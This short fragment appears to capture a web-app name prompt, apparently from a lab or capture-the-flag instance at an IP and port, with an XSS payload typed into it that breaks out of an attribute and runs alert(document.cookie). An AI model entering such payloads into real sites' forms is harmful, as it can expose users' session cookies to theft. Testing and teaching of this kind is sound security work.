 138.68.164.196:31100
Please enter your name
#"><img src=/ onerror=alert(document.cookie)>
Cancel
OK